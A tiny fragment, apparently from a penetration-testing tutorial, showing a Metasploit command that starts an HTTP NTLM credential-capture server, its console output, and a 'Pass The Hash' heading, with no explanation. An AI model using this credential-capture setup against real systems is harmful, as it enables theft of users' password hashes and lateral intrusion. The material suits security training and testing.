 msf > use auxillary/server/capture/http_ntlm
[*] Local IP: http://1.3.3.7/capture
[*] Server started.
Pass The Hash
 